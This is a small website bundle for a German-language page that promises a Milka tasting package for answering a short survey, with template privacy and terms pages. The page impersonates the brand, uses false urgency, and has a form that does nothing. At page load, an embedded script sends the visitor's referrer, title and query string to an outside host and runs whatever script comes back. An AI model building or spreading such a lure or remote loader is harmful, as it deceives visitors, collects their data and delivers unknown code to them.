
<file: index.html>
<!DOCTYPE html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Beantworten Sie ein paar Fragen und erhalten Sie ein Milka-Probierpaket</title>
        <meta name="description" content="Erhalten Sie ein Milka-Probierpaket">
        <link rel="stylesheet" href="css/main.css">
    </head>
    
    <body>
        <span id="4fcd4061-e1cc-1df4-05b5-5790e52605d7"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://grussevski.com/VM5pch?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5eb32bdfa32e2=script5eb32bdfa32e3&_cid=4fcd4061-e1cc-1df4-05b5-5790e52605d7'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://grussevski.com/VM5pch?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5eb32bdfa32e2=script5eb32bdfa32e3'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>
        
 <p class="logo"><img src="img/logo.jpg"></p>
<div class="main">
        <br>
    <h2>Beantworten Sie ein paar Fragen und erhalten Sie ein Milka-Probierpaket</h2> 
    <p>Wenn Sie an dieser Umfrage teilnehmen möchten, beantworten Sie die folgenden 4 Fragen.  (Warnung: Jetzt tun, Lagerbestände sind begrenzt)</p>
    
    <form action="#">
    <p>Wie alt bist du?</p>
    <input type="checkbox" ><label>Unter 18 Jahren</label><br>
    <input type="checkbox" ><label>18-30</label><br>
    <input type="checkbox" ><label>30-50</label><br>
    <input type="checkbox" ><label>50+</label><br><br>
    <p>Wie bewerten Sie Milchschokolade?</p>
    <select>
        <option value="1">1*</option>
        <option value="2">2*</option>
        <option value="3">3*</option>
        <option value="4">4*</option>
        <option value="5">5*</option>
    </select>
        <br>
        <p>Wie oft kaufen Sie in Milka?</p>
        <input type="checkbox" ><label>1-2</label><br>
        <input type="checkbox" ><label>2-3 mal</label><br>
        <input type="checkbox" ><label>10-20 mal</label><br>
        <input type="checkbox" ><label>öfter</label><br><br>
        <button>Send</button>
    </form>
</div> <br><br><br><br><br><br>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="terms.html">Terms and Condition</a>
    </body>
</html>
</file>

<file: privacy-policy.html>
<!DOCTYPE html>
    <html>
    <head>
      <meta charset='utf-8'>
      <meta name='viewport' content='width=device-width'>
      <title>Privacy Policy</title>
      <style> body { font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; padding:1em; } </style>
    </head>
    <body>
    <strong>Privacy Policy</strong> <p>
                  Milka Corp built the Milka app as
                  a Free app. This SERVICE is provided by
                  Milka Corp at no cost and is intended for use as
                  is.
                </p> <p>
                  This page is used to inform visitors regarding our
                  policies with the collection, use, and disclosure of Personal
                  Information if anyone decided to use our Service.
                </p> <p>
                  If you choose to use our Service, then you agree to
                  the collection and use of information in relation to this
                  policy. The Personal Information that we collect is
                  used for providing and improving the Service. we will not use or share your information with
                  anyone except as described in this Privacy Policy.
                </p> <p>
                  The terms used in this Privacy Policy have the same meanings
                  as in our Terms and Conditions, which is accessible at
                  Milka unless otherwise defined in this Privacy Policy.
                </p> <p><strong>Information Collection and Use</strong></p> <p>
                  For a better experience, while using our Service, we
                  may require you to provide us with certain personally
                  identifiable information. The information that
                  we request will be retained by us and used as described in this privacy policy.
                </p> <!----> <p><strong>Log Data</strong></p> <p>
                  we want to inform you that whenever you
                  use our Service, in a case of an error in the app
                  we collect data and information (through third party
                  products) on your phone called Log Data. This Log Data may
                  include information such as your device Internet Protocol
                  (“IP”) address, device name, operating system version, the
                  configuration of the app when utilizing our Service,
                  the time and date of your use of the Service, and other
                  statistics.
                </p> <p><strong>Cookies</strong></p> <p>
                  Cookies are files with a small amount of data that are
                  commonly used as anonymous unique identifiers. These are sent
                  to your browser from the websites that you visit and are
                  stored on your device's internal memory.
                </p> <p>
                  This Service does not use these “cookies” explicitly. However,
                  the app may use third party code and libraries that use
                  “cookies” to collect information and improve their services.
                  You have the option to either accept or refuse these cookies
                  and know when a cookie is being sent to your device. If you
                  choose to refuse our cookies, you may not be able to use some
                  portions of this Service.
                </p> <p><strong>Service Providers</strong></p> <p>
                  we may employ third-party companies and
                  individuals due to the following reasons:
                </p> <ul><li>To facilitate our Service;</li> <li>To provide the Service on our behalf;</li> <li>To perform Service-related services; or</li> <li>To assist us in analyzing how our Service is used.</li></ul> <p>
                  we want to inform users of this Service
                  that these third parties have access to your Personal
                  Information. The reason is to perform the tasks assigned to
                  them on our behalf. However, they are obligated not to
                  disclose or use the information for any other purpose.
                </p> <p><strong>Security</strong></p> <p>
                  we value your trust in providing us your
                  Personal Information, thus we are striving to use commercially
                  acceptable means of protecting it. But remember that no method
                  of transmission over the internet, or method of electronic
                  storage is 100% secure and reliable, and we cannot
                  guarantee its absolute security.
                </p> <p><strong>Links to Other Sites</strong></p> <p>
                  This Service may contain links to other sites. If you click on
                  a third-party link, you will be directed to that site. Note
                  that these external sites are not operated by us.
                  Therefore, we strongly advise you to review the
                  Privacy Policy of these websites. we have
                  no control over and assume no responsibility for the content,
                  privacy policies, or practices of any third-party sites or
                  services.
                </p> <p><strong>Children’s Privacy</strong></p> <p>
                  These Services do not address anyone under the age of 13.
                  we do not knowingly collect personally
                  identifiable information from children under 13. In the case
                  we discover that a child under 13 has provided
                  us with personal information, we immediately
                  delete this from our servers. If you are a parent or guardian
                  and you are aware that your child has provided us with
                  personal information, please contact us so that
                  we will be able to do necessary actions.
                </p> <p><strong>Changes to This Privacy Policy</strong></p> <p>
                  we may update our Privacy Policy from
                  time to time. Thus, you are advised to review this page
                  periodically for any changes. we will
                  notify you of any changes by posting the new Privacy Policy on
                  this page.
                </p> <p>This policy is effective as of 2020-05-06</p> <p><strong>Contact Us</strong></p> <p>
                  If you have any questions or suggestions about our
                  Privacy Policy, do not hesitate to contact us at office@milka.de.
                </p> <p>
                  This privacy policy page was created at
                  <a href="https://privacypolicytemplate.net" target="_blank">privacypolicytemplate.net</a>
                  and modified/generated by
                  <a href="https://app-privacy-policy-generator.firebaseapp.com/" target="_blank">App Privacy Policy Generator</a></p>
    </body>
    </html>
</file>

<file: terms.html>
<!DOCTYPE html>
    <html>
    <head>
      <meta charset='utf-8'>
      <meta name='viewport' content='width=device-width'>
      <title>Terms &amp; Conditions</title>
      <style> body { font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; padding:1em; } </style>
    </head>
    <body>
    <strong>Terms &amp; Conditions</strong> <p>
                  By downloading or using the app, these terms will
                  automatically apply to you – you should make sure therefore
                  that you read them carefully before using the app. You’re not
                  allowed to copy, or modify the app, any part of the app, or
                  our trademarks in any way. You’re not allowed to attempt to
                  extract the source code of the app, and you also shouldn’t try
                  to translate the app into other languages, or make derivative
                  versions. The app itself, and all the trade marks, copyright,
                  database rights and other intellectual property rights related
                  to it, still belong to Milka Corp.
                </p> <p>
                  Milka Corp is committed to ensuring that the app is
                  as useful and efficient as possible. For that reason, we
                  reserve the right to make changes to the app or to charge for
                  its services, at any time and for any reason. We will never
                  charge you for the app or its services without making it very
                  clear to you exactly what you’re paying for.
                </p> <p>
                  The Milka app stores and processes personal data that
                  you have provided to us, in order to provide our
                  Service. It’s your responsibility to keep your phone and
                  access to the app secure. We therefore recommend that you do
                  not jailbreak or root your phone, which is the process of
                  removing software restrictions and limitations imposed by the
                  official operating system of your device. It could make your
                  phone vulnerable to malware/viruses/malicious programs,
                  compromise your phone’s security features and it could mean
                  that the Milka app won’t work properly or at all.
                </p> <!----> <p>
                  You should be aware that there are certain things that
                  Milka Corp will not take responsibility for. Certain
                  functions of the app will require the app to have an active
                  internet connection. The connection can be Wi-Fi, or provided
                  by your mobile network provider, but Milka Corp
                  cannot take responsibility for the app not working at full
                  functionality if you don’t have access to Wi-Fi, and you don’t
                  have any of your data allowance left.
                </p> <p></p> <p>
                  If you’re using the app outside of an area with Wi-Fi, you
                  should remember that your terms of the agreement with your
                  mobile network provider will still apply. As a result, you may
                  be charged by your mobile provider for the cost of data for
                  the duration of the connection while accessing the app, or
                  other third party charges. In using the app, you’re accepting
                  responsibility for any such charges, including roaming data
                  charges if you use the app outside of your home territory
                  (i.e. region or country) without turning off data roaming. If
                  you are not the bill payer for the device on which you’re
                  using the app, please be aware that we assume that you have
                  received permission from the bill payer for using the app.
                </p> <p>
                  Along the same lines, Milka Corp cannot always take
                  responsibility for the way you use the app i.e. You need to
                  make sure that your device stays charged – if it runs out of
                  battery and you can’t turn it on to avail the Service,
                  Milka Corp cannot accept responsibility.
                </p> <p>
                  With respect to Milka Corp’s responsibility for your
                  use of the app, when you’re using the app, it’s important to
                  bear in mind that although we endeavour to ensure that it is
                  updated and correct at all times, we do rely on third parties
                  to provide information to us so that we can make it available
                  to you. Milka Corp accepts no liability for any
                  loss, direct or indirect, you experience as a result of
                  relying wholly on this functionality of the app.
                </p> <p>
                  At some point, we may wish to update the app. The app is
                  currently available on Android – the requirements for
                  system(and for any additional systems we
                  decide to extend the availability of the app to) may change,
                  and you’ll need to download the updates if you want to keep
                  using the app. Milka Corp does not promise that it
                  will always update the app so that it is relevant to you
                  and/or works with the Android version that you have
                  installed on your device. However, you promise to always
                  accept updates to the application when offered to you, We may
                  also wish to stop providing the app, and may terminate use of
                  it at any time without giving notice of termination to you.
                  Unless we tell you otherwise, upon any termination, (a) the
                  rights and licenses granted to you in these terms will end;
                  (b) you must stop using the app, and (if needed) delete it
                  from your device.
                </p> <p><strong>Changes to This Terms and Conditions</strong></p> <p>
                  we may update our Terms and Conditions
                  from time to time. Thus, you are advised to review this page
                  periodically for any changes. we will
                  notify you of any changes by posting the new Terms and
                  Conditions on this page.
                </p> <p>
                  These terms and conditions are effective as of 2020-05-06
                </p> <p><strong>Contact Us</strong></p> <p>
                  If you have any questions or suggestions about our
                  Terms and Conditions, do not hesitate to contact us
                  at office@milka.de.
                </p> <p>
                  This Terms and Conditions page was generated by
                  <a href="https://app-privacy-policy-generator.firebaseapp.com/" target="_blank">App Privacy Policy Generator</a></p>
    </body>
    </html>
</file>
<file: css/main.css>
p.logo {
    text-align: center;
}
.main {
    margin: 0 10%; 
}
h2 {
    color: #353535;
    font-size: 25px;
    text-align: center
}
input, label, select {
    font-size: 24px;
}
button {
    background: #ccc;
    padding: 10px 30px;
}
</file>
